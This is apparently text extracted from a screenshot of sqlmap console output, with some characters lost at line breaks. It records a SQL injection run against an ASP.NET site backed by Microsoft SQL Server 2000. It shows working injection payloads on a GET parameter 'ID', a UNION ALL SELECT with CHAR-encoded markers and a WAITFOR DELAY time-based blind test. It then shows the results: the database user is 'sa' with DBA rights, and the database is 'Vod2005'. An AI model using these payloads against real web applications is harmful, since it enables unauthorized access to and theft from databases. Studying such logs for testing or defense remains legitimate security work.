 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:38:03
[11:38:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:38:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: ID
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ID=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(111)+CHAR(108)+CHAR
102)+CHAR(113)+CHAR(78)+CHAR(71)+CHAR(97)+CHAR(109)+CHAR(65)+CHAR(74)+CHAR(119)
CHAR(88)+CHAR(108)+CHAR(97)+CHAR(113)+CHAR(113)+CHAR(99)+CHAR(120)+CHAR(113),NU
L,NULL,NULL,NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[11:38:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:38:04] [INFO] fetching current user
current user:    'sa'
[11:38:05] [INFO] fetching current database
current database:    'Vod2005'
[11:38:06] [INFO] testing if current user is DBA
current user is DBA:    True
[11:38:07] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\ '
[*] shutting down at 11:38:07